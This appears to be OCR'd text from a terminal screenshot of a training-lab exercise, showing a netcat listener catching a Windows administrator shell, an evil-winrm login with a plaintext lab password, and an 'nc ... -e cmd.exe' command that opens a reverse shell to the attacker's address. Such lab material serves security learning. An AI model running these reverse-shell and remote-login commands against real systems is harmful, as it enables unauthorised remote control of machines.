 ┌──(kakakseram㉿VM-Kali)-[~]
└─$ rlwrap nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.13.52.88] from (UNKNOWN) [10.10
.174.125] 49922
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights res
erved.
C:\Users\Administrator\Documents>
C:\Users\Administrator\Documents>whoami
whoami
win-shells\administrator
C:\Users\Administrator\Documents>
┌──(kakakseram㉿VM-Kali)-[~]
└─$ export IP=10.10.174.125
┌──(kakakseram㉿VM-Kali)-[~]
└─$ evil-winrm -i $IP -u Administrator -p 'TryH4ckM3!'
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> nc 10.13.52.88 9999 -e "cmd.exe"